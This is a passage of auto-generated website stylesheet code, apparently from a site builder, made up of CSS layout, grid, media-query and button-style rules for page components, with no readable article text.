750px){#comp-l38qfn6j_r_comp-l2hn93qh{margin-left:0px;margin-bottom:30px;}}#comp-l38qfn6j_r_comp-l2hn93qh{--static-spx:1px;}#comp-l38qfn6j_r_comp-l2hn62jh{height:auto;width:99.72843657054183%;--l_display:unset;--comp-display:unset;display:var(--l_display,var(--display,block));pointer-events:auto;margin-left:0px;margin-right:0px;margin-top:0px;margin-bottom:16px;align-self:center;order:2;position:relative;}#comp-l38qfn6j_r_comp-l2hn62jh{--backgroundColor:0,0,0;--alpha-backgroundColor:0;--blendMode:normal;--textShadow:0px 0px transparent;--textOutline:0px 0px transparent;--color:var(--color_23);--alpha-color:1;--lineHeight:normal;--letterSpacing:0em;--static-spx:0.1 * var(--one-unit);}#comp-l38qfn6j_r_comp-l2hnfrpg{height:auto;width:99.72843657054183%;--l_display:unset;--comp-display:unset;display:var(--l_display,var(--display,block));pointer-events:auto;margin-left:0.65625px;margin-right:0px;margin-top:0px;margin-bottom:30px;align-self:center;order:3;position:relative;}#comp-l38qfn6j_r_comp-l2hnfrpg{--bgs:var(--color_16);--itemBGColorNoTrans:background-color 50ms ease 0s;--shd:none;--bg:var(--color_11);--brw:0px;--brd:var(--color_15);--itemBGColorTrans:background-color 0.4s ease 0s;--verticalPadding:4px;--fnt:var(--font_7);--txt:var(--color_11);--alpha-txt:1;--arrowColor:var(--color_15);--alpha-arrowColor:1;--subMenuOpacityTrans:opacity 0.4s ease 0s;--bgsSub:var(--color_11);--txtsSub:var(--color_11);--alpha-txtsSub:1;--txts:var(--color_11);--alpha-txts:1;--bgexpanded:var(--color_11);--fntSubMenu:normal normal normal 16px/1.4em raleway,sans-serif;--txtexpanded:var(--color_11);--alpha-txtexpanded:1;--subMenuSpacing:16px;--menuSpacing:0px;--SKINS_fntSubmenu:normal normal normal 16px/1.4em din-next-w01-light {color_14};--SKINS_submenuBR:90px;--SKINS_submenuMargin:0;--alpha-SKINS_bgSubmenu:0;--alpha-bg:0;--alpha-bgexpanded:0;--alpha-bgh:1;--alpha-bgs:0;--alpha-bgsSub:0;--alpha-brd:0;--bgh:230,234,245;--boxShadowToggleOn-shd:none;--rd:90px;--separatorHeight:15;--sepw:1;--textSpacing:0;--static-spx:1px;}#comp-l38qfn6j_r_comp-l2hnsjgo{height:auto;width:100%;--l_display:unset;--comp-display:unset;display:var(--l_display,var(--display,block));pointer-events:auto;margin-left:0px;margin-right:0px;margin-top:0px;margin-bottom:16px;align-self:flex-start;order:4;position:relative;}#comp-l38qfn6j_r_comp-l2hnsjgo{--backgroundColor:0,0,0;--alpha-backgroundColor:0;--blendMode:normal;--textShadow:0px 0px transparent;--textOutline:0px 0px transparent;--color:var(--color_23);--alpha-color:1;--lineHeight:normal;--letterSpacing:0em;--static-spx:0.1 * var(--one-unit);}#comp-l38qfn6j_r_comp-l2hnus9v4{height:auto;width:99.72843657054183%;--l_display:unset;--comp-display:unset;display:var(--l_display,var(--display,block));pointer-events:auto;margin-left:0.65625px;margin-right:0px;margin-top:0px;margin-bottom:30px;align-self:center;order:5;position:relative;}#comp-l38qfn6j_r_comp-l2hnus9v4{--bgs:var(--color_16);--itemBGColorNoTrans:background-color 50ms ease 0s;--shd:none;--bg:var(--color_11);--brw:0px;--brd:var(--color_15);--itemBGColorTrans:background-color 0.4s ease 0s;--verticalPadding:4px;--fnt:var(--font_7);--txt:var(--color_11);--alpha-txt:1;--arrowColor:var(--color_15);--alpha-arrowColor:1;--subMenuOpacityTrans:opacity 0.4s ease 0s;--bgsSub:var(--color_11);--txtsSub:var(--color_11);--alpha-txtsSub:1;--txts:var(--color_11);--alpha-txts:1;--bgexpanded:var(--color_11);--fntSubMenu:normal normal normal 16px/1.4em raleway,sans-serif;--txtexpanded:var(--color_11);--alpha-txtexpanded:1;--subMenuSpacing:16px;--menuSpacing:0px;--SKINS_fntSubmenu:normal normal normal 16px/1.4em din-next-w01-light {color_14};--SKINS_submenuBR:90px;--SKINS_submenuMargin:0;--alpha-SKINS_bgSubmenu:0;--alpha-bg:0;--alpha-bgexpanded:0;--alpha-bgh:1;--alpha-bgs:0;--alpha-bgsSub:0;--alpha-brd:0;--bgh:230,234,245;--boxShadowToggleOn-shd:none;--rd:90px;--separatorHeight:15;--sepw:1;--textSpacing:0;--static-spx:1px;}#comp-l38qfn6j_r_comp-l2hnwdd1{height:auto;width:99.72843657054183%;--l_display:unset;--comp-display:unset;display:var(--l_display,var(--display,block));pointer-events:auto;margin-left:0%;margin-right:0px;margin-top:0px;margin-bottom:21.46875px;align-self:center;order:6;position:relative;}@media screen and (min-width: 320px) and (max-width: 750px){#comp-l38qfn6j_r_comp-l2hnwdd1{--l_display:none;}}#comp-l38qfn6j_r_comp-l2hnwdd1{--backgroundColor:0,0,0;--alpha-backgroundColor:0;--blendMode:normal;--textShadow:0px 0px transparent;--textOutline:0px 0px transparent;--color:var(--color_23);--alpha-color:1;--lineHeight:normal;--letterSpacing:0em;--static-spx:0.1 * var(--one-unit);}#comp-l38qfn6j_r_comp-l2hnx68c{--l_display:unset;height:auto;width:284px;--comp-display:unset;display:var(--l_display,var(--display,block));pointer-events:auto;margin-left:20.79875518672199%;margin-right:0px;margin-top:0px;margin-bottom:0px;align-self:center;order:7;position:relative;}@media screen and (min-width: 320px) and (max-width: 1000px){#comp-l38qfn6j_r_comp-l2hnx68c{margin-left:0%;margin-bottom:30px;align-self:flex-start;}}@media screen and (min-width: 320px) and (max-width: 750px){#comp-l38qfn6j_r_comp-l2hnx68c{--l_display:none;margin-left:0px;margin-bottom:30px;align-self:flex-start;order:6;}}#comp-l38qfn6j_r_comp-l2hnx68c{--static-spx:1px;}#comp-l38qfn6t1{height:auto;width:auto;--comp-display:unset;align-self:stretch;justify-self:stretch;pointer-events:auto;grid-area:6/1/7/2;position:relative;}.comp-l38qfn6t1-container{box-sizing:border-box;display:var(--l_display,var(--container-display));grid-template-rows:1fr;grid-template-columns:1fr;--container-layout-type:grid-container-layout;--container-display:grid;}#comp-l38qfn6t1:not(.comp-l38qfn6t1-container){display:var(--l_display,var(--container-display));grid-template-rows:1fr;grid-template-columns:minmax(0, 1fr);--container-display:grid;}@media screen and (min-width: 320px) and (max-width: 1000px){#comp-l38qfn6t1{--l_display:unset;}}@media screen and (min-width: 320px) and (max-width: 750px){#comp-l38qfn6t1{--l_display:unset;}}#comp-l38qfn6t1{--alpha-bg:0;--bg:var(--color_11);--static-spx:1px;}#comp-l38qfn6t1_r_comp-l2hsbewj{height:auto;min-height:0px;--comp-display:unset;align-self:stretch;justify-self:stretch;pointer-events:auto;grid-area:1/1/2/2;position:relative;}.comp-l38qfn6t1_r_comp-l2hsbewj-container{box-sizing:border-box;display:var(--l_display,var(--container-display));grid-template-rows:minmax(118.828125px,max-content);grid-template-columns:1fr 964px 1fr;--container-layout-type:grid-container-layout;--container-display:grid;}#comp-l38qfn6t1_r_comp-l2hsbewj:not(.comp-l38qfn6t1_r_comp-l2hsbewj-container){display:var(--l_display,var(--container-display));grid-template-rows:1fr;grid-template-columns:minmax(0, 1fr);--container-display:grid;}@media screen and (min-width: 320px) and (max-width: 1083px){#comp-l38qfn6t1_r_comp-l2hsbewj{--l_display:unset;min-height:0px;}.comp-l38qfn6t1_r_comp-l2hsbewj-container{grid-template-rows:minmax(0px,max-content);grid-template-columns:30px 1fr 30px;}}@media screen and (min-width: 320px) and (max-width: 767px){#comp-l38qfn6t1_r_comp-l2hsbewj{min-height:129px;}.comp-l38qfn6t1_r_comp-l2hsbewj-container{grid-template-rows:minmax(129px,max-content);grid-template-columns:16px 1fr 16px;}}#comp-l38qfn6t1_r_comp-l2hsbewj{--bg:var(--color_11);--alpha-bg:0;--static-spx:1px;}#comp-l38qfn6t1_r_comp-lbqa9r31{width:700px;height:max-content;--l_display:unset;--comp-display:unset;align-self:start;justify-self:center;pointer-events:auto;margin-top:0px;margin-bottom:0px;margin-right:0%;margin-left:0%;grid-area:1/2/2/3;position:relative;}.comp-l38qfn6t1_r_comp-lbqa9r31-container{box-sizing:border-box;display:var(--l_display,var(--container-display));flex-direction:column;--container-layout-type:flex-container-layout;--container-display:flex;}#comp-l38qfn6t1_r_comp-lbqa9r31:not(.comp-l38qfn6t1_r_comp-lbqa9r31-container){display:var(--l_display,var(--container-display));grid-template-rows:1fr;grid-template-columns:minmax(0, 1fr);--container-display:grid;}@media screen and (min-width: 320px) and (max-width: 1083px){#comp-l38qfn6t1_r_comp-lbqa9r31{width:80%;}}@media screen and (min-width: 320px) and (max-width: 767px){#comp-l38qfn6t1_r_comp-lbqa9r31{width:100%;}}#comp-l38qfn6t1_r_comp-lbqa9r31{--brw:0px;--brd:var(--color_15);--bg:255,255,255;--rd:0px;--shd:none;--gradient:none;--alpha-brd:0;--alpha-bg:0;--boxShadowToggleOn-shd:none;--static-spx:1px;--bg-gradient:none;}#comp-l38qfn6t1_r_comp-lbqa8w7k{min-height:42px;--l_display:unset;height:auto;min-width:230px;width:230px;max-width:100%;--comp-display:unset;display:var(--l_display,var(--display,block));pointer-events:auto;margin-left:0px;margin-right:0px;margin-top:20px;margin-bottom:30px;align-self:center;order:1;position:relative;}@media screen and (min-width: 320px) and (max-width: 767px){#comp-l38qfn6t1_r_comp-lbqa8w7k{margin-top:40px;}}#comp-l38qfn6t1_r_comp-lbqa8w7k{--rd:500px 500px 500px 500px;--trans1:border-color 0.4s ease 0s, background-color 0.4s ease 0s;--shd:none;--horizontalPadding:15px;--verticalPadding:0px;--fnt:normal normal normal 18px/1.4em wfont_1d7884_b772796244024dd2a0267118b2d76b91,wf_b772796244024dd2a0267118b,orig_raleway_extrabold;--trans2:color 0.4s ease 0s;--txt:255,255,255;--bg:255,175,81;--brd:255,175,81;--brw:2px;--bgh:170,117,54;--brdh:170,117,54;--txth:255,255,255;--bgd:204,204,204;--alpha-bgd:1;--txtd:255,255,255;--alpha-txtd:1;--alpha-txth:1;--alpha-brdh:1;--alpha-brd:1;--alpha-bg:1;--alpha-bgh:1;--boxShadowToggleOn-shd:none;--alpha-txt:1;--static-spx:1px;}#comp-l38qfn6t1_r_comp-lbqa94p4{height:auto;width:100%;--l_display:unset;--comp-display:unset;display:var(--l_display,var(--display,block));pointer-events:auto;margin-left:0px;margin-right:0px;margin-top:0px;margin-bottom:60px;align-self:center;order:2;position:relative;}#comp-l38qfn6t1_r_comp-lbqa94p4{--backgroundColor:0,0,0;--alpha-backgroundColor:0;--blendMode:normal;--textShadow:0px 0px transparent;--textOutline:0px 0px transparent;--lineHeight:1.6em;--fontStyle:normal;--textAlign:center;--letterSpacing:0em;--static-spx:0.1 * var(--one-unit);}#comp-ltygfgk1{height:auto;min-height:0px;--comp-display:unset;align-self:stretch;justify-self:stretch;pointer-events:auto;grid-area:2/1/3/2;position:relative;}#comp-ltygfgk1 .comp-ltygfgk1-overflow-wrapper{position:relative;display:grid;grid-template-rows:1fr;grid-template-columns:minmax(0, 1fr);overflow-x:visible;overflow-y:visible;}#comp-ltygfgk1 .comp-ltygfgk1-container{box-sizing:border-box;position:relative;pointer-events:none;display:var(--l_display,var(--container-display));grid-template-rows:minmax(min-content,max-content);grid-template-columns:1fr 964px 1fr;--container-layout-type:grid-container-layout;--container-display:grid;}#comp-ltygfgk1:not(.comp-ltygfgk1-container){display:var(--l_display,var(--container-display));grid-template-rows:1fr;grid-template-columns:minmax(0, 1fr);--container-display:grid;}@media screen and (min-width: 320px) and (max-width: 1000px){#comp-ltygfgk1{--l_display:unset;}#comp-ltygfgk1 .comp-ltygfgk1-overflow-wrapper{overflow-x:hidden;overflow-y:hidden;}#comp-ltygfgk1 .comp-ltygfgk1-container{grid-template-columns:30px 1fr 30px;}}@media screen and (min-width: 320px) and (max-width: 750px){#comp-ltygfgk1{--l_display:unset;}#comp-ltygfgk1 .comp-ltygfgk1-overflow-wrapper{overflow-x:hidden;overflow-y:hidden;}#comp-ltygfgk1 .comp-ltygfgk1-container{grid-template-columns:16px 1fr 16px;}}#comp-ltygfgk1{--bg:var(--color_11);--alpha-bg:0;--static-spx:1px;}#comp-ltygfglo{width:100%;height:max-content;--l_display:unset;--comp-display:unset;align-self:start;justify-self:start;pointer-events:auto;margin-left:0px;margin-right:0px;margin-top:60px;margin-bottom:40px;grid-area:1/2/2/3;position:relative;}.comp-ltygfglo-container{box-sizing:border-box;display:var(--l_display,var(--container-display));flex-direction:column;--container-layout-type:flex-container-layout;--container-display:flex;}#comp-ltygfglo:not(.comp-ltygfglo-container){display:var(--l_display,var(--container-display));grid-template-rows:1fr;grid-template-columns:minmax(0, 1fr);--container-display:grid;}@media screen and (min-width: 320px) and (max-width: 750px){#comp-ltygfglo{align-self:center;margin-top:40px;}}#comp-ltygfglo{--brw:0px;--brd:var(--color_15);--bg:255,255,255;--rd:0px;--shd:none;--gradient:none;--alpha-brd:0;--alpha-bg:0;--boxShadowToggleOn-shd:none;--static-spx:1px;--bg-gradient:none;}#comp-ltygfglu{min-height:54px;--l_display:unset;height:auto;min-width:0px;width:280px;--comp-display:unset;display:var(--l_display,var(--display,block));pointer-events:auto;margin-left:0px;margin-right:0px;margin-top:0px;margin-bottom:20px;align-self:flex-start;order:3;position:relative;}@media screen and (min-width: 320px) and (max-width: 750px){#comp-ltygfglu{min-height:42px;min-width:240px;width:100%;max-width:480px;}}#comp-ltygfglu{--rd:500px 500px 500px 500px;--trans1:border-color 0.4s ease 0s, background-color 0.4s ease 0s;--shd:none;--horizontalPadding:15px;--verticalPadding:0px;--fnt:normal normal normal 20px/1.4em wfont_1d7884_4f0ec50c75894e1da41b17aedb248164,wf_4f0ec50c75894e1da41b17aed,orig_raleway_black;--trans2:color 0.4s ease 0s;--txt:var(--color_11);--bg:255,175,81;--brd:255,175,81;--brw:0px;--bgh:170,117,54;--brdh:170,117,54;--txth:255,255,255;--bgd:204,204,204;--alpha-bgd:1;--txtd:255,255,255;--alpha-txtd:1;--alpha-txth:1;--alpha-brdh:1;--alpha-brd:0;--alpha-bg:1;--alpha-bgh:1;--boxShadowToggleOn-shd:none;--alpha-txt:1;--static-spx:1px;}#comp-ltygfgm6{height:auto;width:100%;--l_display:unset;--comp-display:unset;display:var(--l_display,var(--display,block));pointer-events:auto;margin-left:0px;margin-right:0px;margin-top:0px;margin-bottom:16px;align-self:center;order:1;position:relative;}#comp-ltygfgm6{--textAlign:left;--color:var(--color_18);--alpha-color:1;--fontFamily:wfont_1d7884_4f0ec50c75894e1da41b17aedb248164,wf_4f0ec50c75894e1da41b17aed,orig_raleway_black;--static-spx:1px;}@media screen and (min-width: 320px) and (max-width: 1000px){#comp-ltygfgm6{--fontSize:50px;}}@media screen and (min-width: 320px) and (max-width: 750px){#comp-ltygfgm6{--fontSize:32px;}}#comp-ltygfgpf{height:auto;width:100%;--l_display:unset;--comp-display:unset;display:var(--l_display,var(--display,block));pointer-events:auto;margin-left:0%;margin-right:0px;margin-top:0px;margin-bottom:16px;align-self:center;order:2;position:relative;}#comp-ltygfgpf{--textAlign:left;--color:var(--color_11);--alpha-color:1;--lineHeight:1.5em;--static-spx:1px;}#comp-ltygfgs91{height:auto;width:100%;--l_display:unset;--comp-display:unset;display:var(--l_display,var(--display,block));pointer-events:auto;margin-left:0%;margin-right:0%;margin-top:0px;margin-bottom:0px;align-self:center;order:4;position:relative;}#comp-ltygfgs91{--textAlign:left;--color:var(--color_11);--alpha-color:1;--lineHeight:1.5em;--static-spx:1px;}#comp-ltygfrqp{height:auto;min-height:0px;--comp-display:unset;align-self:stretch;justify-self:stretch;pointer-events:auto;grid-area:3/1/4/2;position:relative;}.comp-ltygfrqp-container{box-sizing:border-box;display:var(--l_display,var(--container-display));grid-template-rows:minmax(min-content,max-content);grid-template-columns:1fr 964px 1fr;--container-layout-type:grid-container-layout;--container-display:grid;}#comp-ltygfrqp:not(.comp-ltygfrqp-container){display:var(--l_display,var(--container-display));grid-template-rows:1fr;grid-template-columns:minmax(0, 1fr);--container-display:grid;}@media screen and (min-width: 320px) and (max-width: 1000px){#comp-ltygfrqp{--l_display:unset;}.comp-ltygfrqp-container{grid-template-rows:minmax(min-content,max-content);grid-template-columns:30px 1fr 30px;}}@media screen and (min-width: 320px) and (max-width: 750px){#comp-ltygfrqp{--l_display:unset;}.comp-ltygfrqp-container{grid-template-rows:auto;grid-template-columns:16px 1fr 16px;}}#comp-ltygfrqp{--bg:var(--color_11);--alpha-bg:0;--static-spx:1px;}#comp-ltygfrrs{min-height:0px;--l_display:unset;height:auto;width:100%;--comp-display:unset;align-self:start;justify-self:center;pointer-events:auto;margin-left:0%;margin-right:0%;margin-top:40px;margin-bottom:40px;grid-area:1/2/2/3;position:relative;}.comp-ltygfrrs-container{box-sizing:border-box;display:var(--l_display,var(--container-display));grid-template-rows:1fr;grid-template-columns:1fr;--container-layout-type:grid-container-layout;--container-display:grid;}#comp-ltygfrrs:not(.comp-ltygfrrs-container){display:var(--l_display,var(--container-display));grid-template-rows:1fr;grid-template-columns:minmax(0, 1fr);--container-display:grid;}@media screen and (min-width: 320px) and (max-width: 750px){#comp-ltygfrrs{margin-bottom:20px;}}#comp-ltygfrrs{--brw:0px;--brd:var(--color_13);--bg:var(--color_16);--rd:0px;--shd:none;--gradient:none;--alpha-brd:1;--alpha-bg:0;--boxShadowToggleOn-shd:none;--static-spx:1px;--bg-gradient:none;}#comp-ltygfrrv{min-height:234.5px;--l_display:unset;height:auto;width:100%;--comp-display:unset;align-self:center;justify-self:start;pointer-events:auto;margin-left:0%;margin-right:0%;margin-top:6px;margin-bottom:0px;grid-area:1/1/2/2;position:relative;}.comp-ltygfrrv-container{box-sizing:border-box;column-gap:16px;display:var(--l_display,var(--container-display));grid-template-rows:minmax(min-content,max-content);grid-template-columns:1fr max-content;--container-layout-type:grid-container-layout;--container-display:grid;}#comp-ltygfrrv:not(.comp-ltygfrrv-container){display:var(--l_display,var(--container-display));grid-template-rows:1fr;grid-template-columns:minmax(0, 1fr);--container-display:grid;}@media screen and (min-width: 320px) and (max-width: 1000px){#comp-ltygfrrv{margin-top:0px;}}@media screen and (min-width: 320px) and (max-width: 750px){#comp-ltygfrrv{min-height:0px;}.comp-ltygfrrv-container{row-gap:0px;column-gap:0px;grid-template-rows:1fr;grid-template-columns:1fr;}}#comp-ltygfrrv{--brw:0px;--brd:var(--color_13);--bg:var(--color_11);--rd:0px;--shd:none;--gradient:none;--alpha-brd:1;--alpha-bg:0;--boxShadowToggleOn-shd:none;--static-spx:1px;--bg-gradient:none;}#comp-ltygfs2c2{width:100%;height:max-content;--l_display:unset;--comp-display:unset;align-self:start;justify-self:start;pointer-events:auto;margin-left:0%;margin-right:0px;margin-top:0px;margin-bottom:0px;grid-area:1/1/2/2;position:relative;}.comp-ltygfs2c2-container{box-sizing:border-box;display:var(--l_display,var(--container-display));flex-direction:column;--container-layout-type:flex-container-layout;--container-display:flex;}#comp-ltygfs2c2:not(.comp-ltygfs2c2-container){display:var(--l_display,var(--container-display));grid-template-rows:1fr;grid-template-columns:minmax(0, 1fr);--container-display:grid;}#comp-ltygfs2c2{--brw:0px;--brd:var(--color_15);--bg:255,255,255;--rd:0px;--shd:none;--gradient:none;--alpha-brd:0;--alpha-bg:0;--boxShadowToggleOn-shd:none;--static-spx:1px;--bg-gradient:none;}#comp-ltygfs2f3{width:99.94755550375852%;height:auto;--l_display:unset;--comp-display:unset;display:var(--l_display,var(--display,block));pointer-events:auto;margin-left:0%;margin-right:0.05244449624147777%;margin-top:0px;margin-bottom:-5px;align-self:center;order:1;position:relative;}@media screen and (min-width: 320px) and (max-width: 750px){#comp-ltygfs2f3{width:100%;}}#comp-ltygfs2f3{--color:var(--color_15);--alpha-color:1;--textAlign:left;--fontFamily:wfont_1d7884_b772796244024dd2a0267118b2d76b91,wf_b772796244024dd2a0267118b,orig_raleway_extrabold;--lineHeight:1.5em;--fontSize:28px;--fontWeight:normal;--static-spx:1px;}#comp-ltygfs2h3{width:99.94755550375852%;height:auto;--l_display:unset;--comp-display:unset;display:var(--l_display,var(--display,block));pointer-events:auto;margin-left:0%;margin-right:0%;margin-top:0px;margin-bottom:20px;align-self:center;order:2;position:relative;}@media screen and (min-width: 320px) and (max-width: 750px){#comp-ltygfs2h3{width:100%;}}#comp-ltygfs2h3{--textDecoration:none;--fontStyle:normal;--color:var(--color_18);--alpha-color:1;--textAlign:left;--fontFamily:wfont_1d7884_4f0ec50c75894e1da41b17aedb248164,wf_4f0ec50c75894e1da41b17aed,orig_raleway_black;--lineHeight:1.3em;--fontSize:50px;--static-spx:1px;}#comp-ltygfs5o2{min-height:54px;--l_display:unset;height:auto;min-width:0px;width:280px;--comp-display:unset;display:var(--l_display,var(--display,block));pointer-events:auto;margin-left:0px;margin-right:0px;margin-top:0px;margin-bottom:0px;align-self:flex-start;order:3;position:relative;}@media screen and (min-width: 320px) and (max-width: 750px){#comp-ltygfs5o2{min-height:42px;min-width:240px;width:100%;max-width:480px;}}#comp-ltygfs5o2{--rd:500px 500px 500px 500px;--trans1:border-color 0.4s ease 0s, background-color 0.4s ease 0s;--shd:none;--horizontalPadding:15px;--verticalPadding:0px;--fnt:normal normal normal 20px/1.4em wfont_1d7884_4f0ec50c75894e1da41b17aedb248164,wf_4f0ec50c75894e1da41b17aed,orig_raleway_black;--trans2:color 0.4s ease 0s;--txt:var(--color_11);--bg:255,175,81;--brd:255,175,81;--brw:0px;--bgh:170,117,54;--brdh:170,117,54;--txth:255,255,255;--bgd:204,204,204;--alpha-bgd:1;--txtd:255,255,255;--alpha-txtd:1;--alpha-txth:1;--alpha-brdh:1;--alpha-brd:0;--alpha-bg:1;--alpha-bgh:1;--boxShadowToggleOn-shd:none;--alpha-txt:1;--static-spx:1px;}#comp-l38qfn67{height:auto;width:auto;--comp-display:unset;align-self:stretch;justify-self:stretch;position:sticky;--force-auto:initial;top:var(--force-auto,calc(0% + var(--sticky-offset, 0px)));bottom:var(--force-auto,);left:var(--force-auto,);right:var(--force-auto,);pointer-events:auto;grid-area:1/1/2/2;--is-sticky:1;}.comp-l38qfn67-container{box-sizing:border-box;display:var(--l_display,var(--container-display));grid-template-rows:1fr;grid-template-columns:1fr;--container-layout-type:grid-container-layout;--container-display:grid;}#comp-l38qfn67:not(.comp-l38qfn67-container){display:var(--l_display,var(--container-display));grid-template-rows:1fr;grid-template-columns:minmax(0, 1fr);--container-display:grid;}#comp-l38qfn67 ~ *{will-change:var(--safari-sticky-fix);}#masterPage:not(.landingPage){--top-offset:var(--header-height);}#masterPage.landingPage{--top-offset:0px;}@media screen and (min-width: 320px) and (max-width: 1000px){#comp-l38qfn67{--l_display:unset;}#masterPage:not(.landingPage){--top-offset:var(--header-height);}#masterPage.landingPage{--top-offset:0px;}}@media screen and (min-width: 320px) and (max-width: 750px){#comp-l38qfn67{--l_display:unset;}#masterPage:not(.landingPage){--top-offset:var(--header-height);}#masterPage.landingPage{--top-offset:0px;}}#comp-l38qfn67{--alpha-bg:0;--bg:var(--color_11);--static-spx:1px;}#comp-l38qfn67_r_comp-kbgajy18{min-height:78px;height:78px;width:auto;max-height:99999px;--comp-display:unset;align-self:stretch;justify-self:stretch;pointer-events:auto;grid-area:1/1/2/2;position:relative;}.comp-l38qfn67_r_comp-kbgajy18-container{box-sizing:border-box;display:var(--l_display,var(--container-display));grid-template-rows:minmax(78px,max-content);grid-template-columns:1fr 964px 1fr;--container-layout-type:grid-container-layout;--container-display:grid;}#comp-l38qfn67_r_comp-kbgajy18:not(.comp-l38qfn67_r_comp-kbgajy18-container){display:var(--l_display,var(--container-display));grid-template-rows:1fr;grid-template-columns:minmax(0, 1fr);--container-display:grid;}@media screen and (min-width: 320px) and (max-width: 1000px){.comp-l38qfn67_r_comp-kbgajy18-container{grid-template-columns:1fr;}}#comp-l38qfn67_r_comp-kbgajy18{--bg:var(--color_11);--alpha-bg:0;--static-spx:1px;}#comp-l38qfn67_r_comp-l2g3a8gn{height:42px;width:720px;--l_display:unset;--comp-display:unset;display:var(--l_display,var(--display,block));align-self:center;justify-self:start;position:relative;--force-auto:auto;top:var(--force-auto,calc(0px));bottom:var(--force-auto,);left:var(--force-auto,);right:var(--force-auto,);pointer-events:auto;margin-left:75px;margin-right:0px;margin-top:0.46875px;margin-bottom:0px;grid-area:1/2/2/3;}@media screen and (min-width: 320px) and (max-width: 1000px){#comp-l38qfn67_r_comp-l2g3a8gn{--l_display:none;justify-self:center;margin-left:0px;margin-right:79.109375px;margin-top:0px;grid-area:1/1/2/2;}}@media screen and (min-width: 320px) and (max-width: 750px){#comp-l38qfn67_r_comp-l2g3a8gn{--l_display:none;}}#comp-l38qfn67_r_comp-l2g3a8gn{--menuTotalBordersX:0px;--menuTotalBordersY:0px;--shd:none;--rdDrop:12px 12px 12px 12px;--brw:0px;--brd:var(--color_15);--bgDrop:var(--color_11);--pad:0px;--trans2:color 0.4s ease 0s;--fnt:var(--font_6);--txt:var(--color_15);--trans:background-color 0.4s ease 0s;--rd:21px 21px 21px 21px;--bg:var(--color_11);--trans3:border-color 0.4s ease 0s;--noshd:none;--nord:0px;--txth:var(--color_23);--bgh:var(--color_11);--brdh:0,0,0;--txts:var(--color_11);--bgs:var(--color_23);--brds:0,0,0;--childrenSpacing:0px;--menuButtonBorders:0px;--alpha-txth:1;--alpha-brdh:0;--alpha-bgs:1;--alpha-brd:1;--alpha-bg:1;--alpha-txts:1;--alpha-brds:0;--alpha-bgh:1;--alpha-bgDrop:1;--boxShadowToggleOn-shd:none;--alpha-txt:1;--static-spx:1px;}#comp-l38qfn67_r_comp-l2hgo1ys{min-height:0px;--l_display:unset;height:auto;width:125px;--comp-display:unset;align-self:center;justify-self:end;pointer-events:auto;margin-left:0%;margin-right:0px;margin-top:0px;margin-bottom:0px;grid-area:1/2/2/3;position:relative;}.comp-l38qfn67_r_comp-l2hgo1ys-container{box-sizing:border-box;display:var(--l_display,var(--container-display));grid-template-rows:1fr;grid-template-columns:1fr;--container-layout-type:grid-container-layout;--container-display:grid;}#comp-l38qfn67_r_comp-l2hgo1ys:not(.comp-l38qfn67_r_comp-l2hgo1ys-container){display:var(--l_display,var(--container-display));grid-template-rows:1fr;grid-template-columns:minmax(0, 1fr);--container-display:grid;}@media screen and (min-width: 320px) and (max-width: 1000px){#comp-l38qfn67_r_comp-l2hgo1ys{width:127.84362549800798px;min-height:25.921875px;margin-right:30px;margin-top:-0.015625px;grid-area:1/1/2/2;}}@media screen and (min-width: 320px) and (max-width: 750px){#comp-l38qfn67_r_comp-l2hgo1ys{width:95.609375px;min-height:25.921875px;margin-right:16px;margin-top:-0.015625px;grid-area:1/1/2/2;}}#comp-l38qfn67_r_comp-l2hgo1ys{--brw:0px;--brd:var(--color_15);--bg:255,255,255;--rd:0px;--shd:none;--gradient:none;--alpha-brd:0;--alpha-bg:0;--boxShadowToggleOn-shd:none;--static-spx:1px;--bg-gradient:none;}#comp-l38qfn67_r_comp-l2hghwcc{height:auto;--aspect-ratio:0.9968980224893452;width:19.859255725190838%;--l_display:unset;aspect-ratio:1/var(--aspect-ratio);--comp-display:unset;display:var(--l_display,var(--display,block));align-self:center;justify-self:start;pointer-events:auto;margin-left:0%;margin-right:0%;margin-top:-1.2656499999999937px;margin-bottom:0px;grid-area:1/1/2/2;position:relative;}@media screen and (min-width: 320px) and (max-width: 750px){#comp-l38qfn67_r_comp-l2hghwcc{--l_display:none;}}#comp-l38qfn67_r_comp-l2hghwcc{--static-spx:1px;}#comp-l38qfn67_r_comp-l2hglrcu{height:auto;width:max-content;--l_display:unset;--comp-display:unset;display:var(--l_display,var(--display,block));align-self:start;justify-self:end;pointer-events:auto;margin-left:5px;margin-right:0px;margin-top:1px;margin-bottom:0px;grid-area:1/1/2/2;position:relative;}@media screen and (min-width: 320px) and (max-width: 1000px){#comp-l38qfn67_r_comp-l2hglrcu{align-self:center;margin-left:0%;margin-right:0%;margin-top:0px;}}@media screen and (min-width: 320px) and (max-width: 750px){#comp-l38qfn67_r_comp-l2hglrcu{align-self:center;margin-left:0%;margin-right:0%;margin-top:0px;}}#comp-l38qfn67_r_comp-l2hglrcu{--backgroundColor:0,0,0;--alpha-backgroundColor:0;--blendMode:normal;--textShadow:0px 0px transparent;--textOutline:0px 0px transparent;--textDecoration:none;--fontStyle:normal;--color:var(--color_35);--alpha-color:1;--letterSpacing:0em;--lineHeight:normal;--static-spx:0.1 * var(--one-unit);}#comp-l38qfn67_r_comp-l38e9qx1{height:58px;width:58px;--l_display:unset;--comp-display:unset;display:var(--l_display,var(--display,block));align-self:center;justify-self:start;pointer-events:auto;margin-left:0%;margin-right:0%;margin-top:0px;margin-bottom:0px;grid-area:1/2/2/3;position:relative;}@media screen and (min-width: 320px) and (max-width: 1000px){#comp-l38qfn67_r_comp-l38e9qx1{justify-self:center;grid-area:1/1/2/2;}}@media screen and (min-width: 320px) and (max-width: 750px){#comp-l38qfn67_r_comp-l38e9qx1{height:40px;width:40px;justify-self:center;grid-area:1/1/2/2;}}#comp-l38qfn67_r_comp-l38e9qx1{--static-spx:1px;}#comp-l38qfn67_r_comp-kkmqi5lg{--l_display:none;height:0px;width:0px;--comp-display:unset;display:var(--l_display,var(--display,block));align-self:start;justify-self:start;pointer-events:auto;margin-left:0%;margin-right:0px;margin-top:0px;margin-bottom:0px;grid-area:1/1/2/2;position:relative;}@media screen and (min-width: 320px) and (max-width: 1000px){#comp-l38qfn67_r_comp-kkmqi5lg{--l_display:unset;height:30px;width:30px;align-self:center;margin-left:30px;margin-right:0%;}}@media screen and (min-width: 320px) and (max-width: 